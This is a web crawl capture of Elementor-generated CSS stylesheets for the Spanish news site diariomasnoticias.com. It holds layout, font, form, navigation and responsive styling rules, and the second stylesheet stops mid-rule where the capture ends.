					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-26684 .elementor-element.elementor-element-5c1aba5{width:var( --container-widget-width, 30% );max-width:30%;padding:0px 0px 0px 0px;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-wrapper{align-items:center;gap:5px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title{margin-block-end:0px;color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-framed .elementor-icon, .elementor-26684 .elementor-element.elementor-element-5c1aba5.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon{font-size:16px;}.elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title, .elementor-26684 .elementor-element.elementor-element-5c1aba5 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--grid-template-columns:repeat(0, auto);text-align:right;width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon i{color:#000000;}.elementor-26684 .elementor-element.elementor-element-a43f88a .elementor-social-icon svg{fill:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-input{background-color:#02010100;font-size:0.8em;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-a43f88a{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1768272326
body_size: 2531
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 